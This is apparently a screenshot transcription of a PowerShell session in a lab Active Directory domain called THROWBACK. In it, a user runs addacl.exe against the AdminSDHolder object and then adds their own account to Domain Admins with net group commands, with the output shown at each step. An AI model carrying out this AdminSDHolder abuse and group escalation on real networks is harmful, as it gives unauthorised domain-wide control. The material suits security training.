 Administrator: Windows PowerShell
PS C:\Users\blairej.THROWBACK\Desktop> .\addacl.exe
LDAP://CN=AdminSDHolder,CN=System,DC=THROWBACK,DC=local
NT AUTHORITY\Authenticated Users
NT AUTHORITY\SYSTEM
BUILTIN\Administrators
S-1-5-32-554
THROWBACK\Domain Admins
THROWBACK\Enterprise Admins
Everyone
NT AUTHORITY\SELF
NT AUTHORITY\SELF
S-1-5-32-560
S-1-5-32-561
S-1-5-32-561
THROWBACK\Cert Publishers
S-1-5-21-3906589501-690843102-3982269896-1116
PS C:\Users\blairej.THROWBACK\Desktop> net group "domain admins" /domain
The request will be processed at a domain controller for domain THROWBACK.local.
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            MercerH                  spooks
TaskMgr
The command completed successfully.
PS C:\Users\blairej.THROWBACK\Desktop> net group "domain admins" BlaireJ /add /domain
The request will be processed at a domain controller for domain THROWBACK.local.
The command completed successfully.
PS C:\Users\blairej.THROWBACK\Desktop> net group "domain admins" /domain
The request will be processed at a domain controller for domain THROWBACK.local.
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            BlaireJ                  MercerH
spooks                   TaskMgr